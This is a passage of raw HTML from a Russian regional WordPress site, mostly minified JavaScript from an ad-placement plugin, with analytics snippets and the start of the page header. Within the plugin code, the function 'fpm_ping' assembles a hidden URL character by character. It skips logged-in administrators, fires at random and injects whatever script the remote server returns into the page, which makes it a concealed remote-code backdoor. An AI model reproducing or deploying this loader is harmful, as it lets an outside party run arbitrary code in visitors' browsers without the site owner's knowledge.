<span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  /* ]]> */
  </script>
  
  
  
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/js.mbidadm.com\/static\/scripts.js\" data-admpid=\"140829\"><\/script>\n\n<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(90913162, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  /* ]]> */
  </script>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */

                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  /* ]]> */
  </script>

</head>
<body class="post-template-default single single-post postid-683 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ekat64.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2022/07/information.png" width="512" height="512" alt="Екатериновский район"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Екатериновский район</a>
            </div>
            <p class="site-description">Саратовской области России</p>
          </div>
        </div>
